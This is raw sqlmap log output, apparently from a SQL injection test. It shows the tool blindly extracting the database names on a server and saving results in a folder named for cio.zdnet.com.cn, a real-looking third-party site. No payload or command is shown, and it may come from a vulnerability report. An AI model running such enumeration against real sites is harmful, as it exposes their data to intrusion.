 [03:08:28] [INFO] retrieved: bnetchina
[03:08:28] [INFO] retrieving the length of query output
[03:08:28] [INFO] retrieved: 4
[03:09:29] [INFO] retrieved: soft
[03:09:29] [INFO] retrieving the length of query output
[03:09:29] [INFO] retrieved: 4
[03:10:27] [INFO] retrieved: test
[03:10:27] [INFO] retrieving the length of query output
[03:10:27] [INFO] retrieved: 5
[03:11:38] [INFO] retrieved: zdnet
[03:11:38] [INFO] retrieving the length of query output
[03:11:38] [INFO] retrieved: 9
[03:13:05] [INFO] retrieved: zdproduct
available databases [6]:
[*] bnetchina
[*] information_schema
[*] soft
[*] test
[*] zdnet
[*] zdproduct
[03:13:05] [INFO] fetched data logged to text files under 'e:\Tools\sqlmap\outpu
t\cio.zdnet.com.cn'
[*] shutting down at 03:13:05
g